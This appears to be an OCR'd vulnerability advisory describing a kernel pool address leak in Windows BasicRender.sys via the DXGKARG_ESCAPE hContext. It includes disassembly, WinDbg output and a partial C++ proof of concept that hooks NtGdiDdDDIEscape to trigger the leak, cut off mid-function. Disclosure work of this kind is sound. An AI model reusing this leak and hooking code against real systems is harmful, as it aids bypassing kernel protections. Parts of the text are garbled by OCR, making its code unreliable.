

| 四峰图                                |                                     |                                              |
|------------------------------------|-------------------------------------|----------------------------------------------|
| 0000000000005E03                   |                                     |                                              |
| 0000000000005E03 loc_5E03:         |                                     |                                              |
| 0000000000005E03 mov               | rdi, [rdx+_DXGKARG_ESCAPE.hContext] |                                              |
| 0000000000005E07 cmp<br>eax. 20h   |                                     |                                              |
| loc_5EFE<br>0000000000005E0A jnz   |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| エア国                                |                                     |                                              |
| rdi, rdi<br>0000000000005E10 test  |                                     |                                              |
| 0000000000005E13 jz<br>loc_5EFE    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| 耳子座                                |                                     |                                              |
| edx. 1000h<br>0000000000005E19 mov | : Length                            |                                              |
| 0000000000005E1E cmp               | $[rbx+18h]$ , edx                   |                                              |
| 0000000000005E21 inz<br>loc_5EFE   |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
|                                    |                                     |                                              |
| 耳子宮                                |                                     |                                              |
|                                    | 0000000000005E27 lea                | $r8d.$ [ $rax-1Fh$ ]<br>: Alignment          |
|                                    | 0000000000005E2B mov                | $rcx.$ [ $rbx+10h$ ]<br>: Address            |
|                                    | 0000000000005E2F call               | cs: _imp_ProbeForWrite                       |
|                                    | 0000000000005E35 mov                | $\textsf{rax}, \textsf{[rbx+10h]}$           |
|                                    | 0000000000005E39 mov                | $[rdi+20h]$ , rax                            |
|                                    | 0000000000005E3D mov                | eax. [rbx+18h]                               |
|                                    | 0000000000005E40 mov                | $[rdi+28h]$ . eax                            |
|                                    | 0000000000005E43 mov                | $\textsf{rax}, \textsf{[rbx+8]}$             |
|                                    | 0000000000005E47 mov                | $[rdi+30h]$ . rax                            |
|                                    | 0000000000005E4B mov                | $[rbx+8]$ , $rdi$<br>; hContext gets Leaked! |
|                                    | 0000000000005E4F xor                | eax, eax                                     |
|                                    | 0000000000005E51 mov                | $[rsp+38h\sqrt{3}ar_18]$ , eax               |
|                                    | 0000000000005E55 jmp                | short loc_5E60                               |
|                                    |                                     |                                              |

The kernel address leaked corresponds to the pool address of the hContext parameter from the DXGKARG\_ESCAPE structure.[1](#page-1-0)

Setting a breakpoint at BasicRender+0x5e4b (just before the leak occurs):

```
7: kd> r
rax=0000000000000000 rbx=ffffa481e4f9f7f0 rcx=0000001c860fd000
rdx=0000001c860fd000 rsi=ffff94014bd20010 rdi=ffff94014fcbd1a0
rip=fffff80295755e4b rsp=ffffa481e4f9f430 rbp=0000000000000000
r8=0000000000000000 r9=0000000000000000 r10=7ffffffffffffffc
r11=ffffa481e4f9f400 r12=0000000000000000 r13=ffffa481e4f9f7f0
r14=ffffa481e4f9f688 r15=0000000000000000
iopl=0 nv up ei ng nz na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b 
efl=00000286
BasicRender!WarpKMEscape+0x25b:
```
j

<span id="page-1-0"></span><sup>1</sup> https://msdn.microsoft.com/en-us/library/windows/hardware/ff557588(v=vs.85).aspx

fffff802`95755e4b 48897b08 mov qword ptr [rbx+8],rdi ds:002b:ffffa481`e4f9f7f8=0000000000000000

7: kd> !pool rdi Pool page ffff94014fcbd1a0 region is Unknown ffff94014fcbd000 size: 190 previous size: 0 (Allocated) File \*ffff94014fcbd190 size: 160 previous size: 190 (Allocated) \*WPCT Pooltag WPCT : Basic Render DX Context, Binary : BasicRender.sys ffff94014fcbd2f0 size: d10 previous size: 160 (Allocated) AleS

RBX is a user-mode buffer that we passed in the first place, and the content of RDI will be written into  $[RBX+0x08]$ .

The bug was spotted by reverse engineering. IOActive created the following PoC:

```
// TestGraphicDrv.cpp : Defines the entry point for the console 
application.
//
#include "stdafx.h"
#include <windows.h>
#include <d3dkmthk.h>
#include <d3d11.h>
#if defined M X64
#define TRAMPOLINE_BYTES 12
#elif defined _M_IX86
#define TRAMPOLINE_BYTES 5
#endif
PSLIST ENTRY pHookSetupFirstEntry, pHookSetupListEntry;
PSLIST HEADER pHookSetupListHead;
typedef struct _HOOK_SETUP_ITEM {
  SLIST ENTRY ItemEntry;
  PVOID OriginalFunction;
  PVOID HookFunction;
  BYTE FunctionOriginalOpcodes[TRAMPOLINE BYTES];
  BYTE JmpOpcodes[TRAMPOLINE BYTES];
} HOOK_SETUP_ITEM, *PHOOK_SETUP_ITEM;
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction);
CRITICAL_SECTION g_CS_D3DKMTEscape;
typedef NTSTATUS(WINAPI *D3DKMTESCAPE)(D3DKMT_ESCAPE*);
D3DKMTESCAPE pfnD3DKMTEscape; // Pointer to the original D3DKMTEscape 
function
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE*); // Contract for the 
hook of D3DKMTEscape
void WarpEscape(D3DKMT_ESCAPE *pData);
void insertHook(LPVOID hookFunction, LPVOID originalFunction, BYTE 
*oldBytes, BYTE *jmpBytes)
\{DWORD oldProtect = 0;
``````
#if defined M X64
  // 64-bit API Hooking
  BYTE tempJMP[TRAMPOLINE_BYTES] = {
        0x48, 0xB8, // MOV RAX, 0xDEADBEEFDEADBEEF
        0xDE, 0xAD, 0xBE, 0xEF,
        0xDE, 0xAD, 0xBE, 0xEF,
        0xFF, 0xE0 // JMP RAX
  };
  memcpy(jmpBytes, tempJMP, TRAMPOLINE BYTES);
  VirtualProtect((LPVOID)originalFunction, 1, PAGE EXECUTE READWRITE,
&oldProtect);
  memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
  memcpy(&jmpBytes[2], &hookFunction, 8);
#elif defined _M_IX86
  // 32-bit API Hooking
  BYTE tempJMP[TRAMPOLINE_BYTES] = \{ 0xE9, 0xDE, 0xAD, 0xBE, 0xEF \}; //
JMP 0xDEADBEEF
  memcpy(jmpBytes, tempJMP, TRAMPOLINE_BYTES);
  DWORD JMPSize = ((DWORD)hookFunction - (DWORD)originalFunction - 5);
  VirtualProtect((LPVOID)originalFunction, TRAMPOLINE_BYTES, 
PAGE_EXECUTE_READWRITE, &oldProtect);
  memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
  memcpy(&jmpBytes[1], &JMPSize, 4);
#endif
  memcpy(originalFunction, jmpBytes, TRAMPOLINE_BYTES);
}
int install_hook(PVOID originalFunction, PVOID hookFunction) {
  if (originalFunction == NULL) {
        return -1;
  }
  PHOOK_SETUP_ITEM newHookSetup = 
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
        MEMORY_ALLOCATION_ALIGNMENT);
  newHookSetup->OriginalFunction = originalFunction;
  newHookSetup->HookFunction = hookFunction;
  pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
        &(newHookSetup->ItemEntry));
  insertHook(
        newHookSetup->HookFunction,
        newHookSetup->OriginalFunction,
        newHookSetup->FunctionOriginalOpcodes,
        newHookSetup->JmpOpcodes
  );
  return 0;
}
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction) {
  // Fucking SLIST...
#if defined _M_X64
  pHookSetupListEntry = (PSLIST_ENTRY)(pHookSetupListHead-
>HeaderX64.NextEntry << 4);
#elif defined _M_IX86
  pHookSetupListEntry = &pHookSetupListHead->Next;
``````
#endif
```

```
pHookSetupListEntry = pHookSetupListEntry->Next;
  while (pHookSetupListEntry != NULL) {
        if (((PHOOK_SETUP_ITEM)pHookSetupListEntry)->OriginalFunction == 
originalFunction)
              break;
        pHookSetupListEntry = pHookSetupListEntry->Next;
  }
  return (PHOOK_SETUP_ITEM)pHookSetupListEntry;
}
BOOL installHooks() {
  int success = 0;
  // Initialize the list header to a MEMORY ALLOCATION ALIGNMENT
boundary.
  pHookSetupListHead = 
(PSLIST_HEADER)_aligned_malloc(sizeof(SLIST_HEADER), 
MEMORY ALLOCATION ALIGNMENT);
  if (NULL == pHookSetupListHead) {
        printf("Memory allocation failed.\n");
        return 0;
  }
  InitializeSListHead(pHookSetupListHead);
  InitializeCriticalSection(&g_CS_D3DKMTEscape);
  pfnD3DKMTEscape = 
(D3DKMTESCAPE)GetProcAddress(GetModuleHandleA("win32u.dll"), 
"NtGdiDdDDIEscape");
  success += install_hook(pfnD3DKMTEscape, D3DKMTEscape_hook);
  // Dummy Hook,, hack for SLISTS :)
  PHOOK SETUP ITEM newHookSetup =
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
        MEMORY_ALLOCATION_ALIGNMENT);
  newHookSetup->OriginalFunction = (PVOID)0xDEADBEEF;
  newHookSetup->HookFunction = (PVOID)0xDEADBEEF;
  pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
        &(newHookSetup->ItemEntry));
  return success == 0;}
void InitializeD3D(HWND hWnd) {
  DXGI_SWAP_CHAIN_DESC sd;
  ZeroMemory(&sd, sizeof(sd));
  sd.BufferCount = 1;
  sd.BufferDesc.Width = 640;
  sd.BufferDesc.Height = 480;
  sd.BufferDesc.Format = DXGI_FORMAT_R8G8B8A8_UNORM;
  sd.BufferDesc.RefreshRate.Numerator = 60;
  sd.BufferDesc.RefreshRate.Denominator = 1;
  sd.BufferUsage = DXGI_USAGE_RENDER_TARGET_OUTPUT;
``````
sd.OutputWindow = hWnd;
  sd.SampleDesc.Count = 1;
  sd.SampleDesc.Quality = 0;
  sd.Windowed = TRUE;
  D3D_FEATURE_LEVEL FeatureLevels = D3D_FEATURE_LEVEL_9_1;
  D3D FEATURE LEVEL FeatureLevel;
  IDXGISwapChain *pSwapChain = (IDXGISwapChain 
*)malloc(sizeof(IDXGISwapChain));
  ID3D11Device *g_pd3dDevice = (ID3D11Device 
*)malloc(sizeof(ID3D11Device));
  ID3D11DeviceContext *ppImmediateContext = (ID3D11DeviceContext 
*)malloc(sizeof(ID3D11DeviceContext));
  HRESULT hr = S_OK;
  hr = D3D11CreateDeviceAndSwapChain(NULL,
        D3D_DRIVER_TYPE_WARP,
        NULL,
        0,&FeatureLevels,
        1,
        D3D11_SDK_VERSION,
        &sd,
        &pSwapChain,
        &g_pd3dDevice,
        &FeatureLevel,
        &ppImmediateContext);
  char buff[256] = \{ 0 \};
  sprintf(buff, "hr: 808x\n", hr);
  //MessageBoxA(hWnd, buff, "info", 0);
}
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE *pData)
\{//__debugbreak();
  EnterCriticalSection(&q CS_D3DKMTEscape);
  PHOOK SETUP ITEM p = SearchInHookSetupList(pfnD3DKMTEscape);
  if (!p) {
        printf("Error: Hook not found in list!\n");
        exit(-1);}
  memcpy(pfnD3DKMTEscape, p->FunctionOriginalOpcodes, TRAMPOLINE_BYTES);
  // If there's a succesfully running log file handler.
  NTSTATUS retValue;
  WarpEscape(pData);
  // Call the original function, with original behavior.
  retValue = pfnD3DKMTEscape(pData);
  // Finally, set the hook back, and restablish the original protection.
  memcpy(pfnD3DKMTEscape, p->JmpOpcodes, TRAMPOLINE_BYTES);
  LeaveCriticalSection(&g_CS_D3DKMTEscape);
``````
return retValue;
}
void WarpEscape(D3DKMT_ESCAPE *pData)
\{static int i = 0;
  D3DKMT_ESCAPE pEscape = \{ 0 \};
